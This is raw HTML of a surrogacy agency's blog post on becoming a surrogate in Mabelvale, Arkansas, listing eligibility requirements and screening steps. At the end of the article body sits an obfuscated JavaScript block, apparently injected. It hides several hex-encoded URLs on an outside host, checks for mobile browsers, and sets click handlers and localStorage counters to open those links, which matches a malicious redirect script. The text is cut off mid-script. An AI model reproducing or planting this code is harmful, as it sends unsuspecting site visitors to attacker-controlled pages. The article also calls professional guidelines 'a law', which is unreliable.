	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=8357EB54E87B7CCB90E070E871A6D720');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="post-template-default single single-post postid-2660 single-format-standard">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2660" class="post-2660 post type-post status-publish format-standard hentry category-become-a-surrogate tag-arkansas-surrogacy tag-arkansas-surrogacy-information tag-arkansas-surrogate-information tag-arkansas-surrogate-mothers tag-arkansas-surrogates tag-become-a-surrogate tag-become-a-surrogate-in-mabelvale-ar tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Become a Surrogate in Mabelvale AR</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>  

            <span style="display:none;" class="post-date updated">September 18, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/become-a-surrogate-in-mabelvale-ar/" rel="bookmark"><time class="entry-date published" datetime="2018-09-18T06:40:01-05:00">September 18, 2018</time><time class="updated" datetime="2018-08-07T12:09:40-05:00">August 7, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://arkansas-surrogacy.com/category/become-a-surrogate/" rel="category tag">Become a Surrogate</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>If you are looking to become a surrogate in Mabelvale AR, you most likely have a lot of questions. There are so many factors that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into various surrogacy centers in Mabelvale AR and how they will affect you. To become a surrogate in Mabelvale AR, you need to work with a top-rated, impressive surrogacy center that has a history of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in Mabelvale AR is mystifying, but not impossible. You will first have to get to know what is needed of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not always the solution for every woman&#8211; some people aren&#8217;t able to handle it emotionally, others are not able to handle it physically.</p>
<p>For more related information about how to become a surrogate in Mabelvale AR, fill out the form to the right.</p>
<h2>Become a Surrogate in Mabelvale AR: The Requirements</h2>
<p>If you do come to a decision that you want to become a surrogate in Mabelvale AR, there are some fairly stringent requirements that you absolutely need to handle. You also need to figure out whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Mabelvale AR, the requirements are very strict, and any credible organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in Mabelvale AR were set by the American Society for Reproductive Medicine and are considered to be a law. While you may not meet all of these requirements, you might satisfy some of them and can work toward fulfilling the others&#8211; sometimes, an agency will help you get there.</p>
<p>These important requirements to become a surrogate in Mabelvale AR are as follows:</p>
<ul>
<li>You must have at one time had at least one fruitful pregnancy without difficulties.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in really good overall health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or criminal drugs. Specific medications go against the guidelines as well.</li>
<li>You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in Mabelvale AR will allow a limited wiggle room with your weight, especially if you are taller. Even so, the highest BMI allowed by most will be a 32.</li>
<li>Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other criteria to become a surrogate in Mabelvale AR as well. However, you have to know that these are in place to keep you safe, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Mabelvale AR, you should not want to have any more kids to add to your own family. While it is uncommon, sometimes there is something that can go askew that will leave you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is absolutely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most notably, you want to confirm that you are healthy enough to become a surrogate in Mabelvale AR This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be tested and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in Mabelvale AR</h2>
<p>The most fundamental process before entering into the pool to become a surrogate in Mabelvale AR is to have medical and psychological screenings. The fertility clinic will necessitate any and all intended parents to look over these evaluations before they make their selections for which surrogate they will choose to carry their babies. You will have to give data and facts about your health and well-being, your pregnancy records, blood work, and assessment results.</p>
<p>As far as the psychological screening goes, you will work with a certified therapist who will test you on many different factors. Often, assessments to become a surrogate in Mabelvale AR will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the consultant to undergo some added testing. The intention is to identify whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the welfare of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find reproach in or feel bad about.</p>
<h2>Becoming a Surrogate in Mabelvale AR Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Mabelvale AR, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (501) 232-4240 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 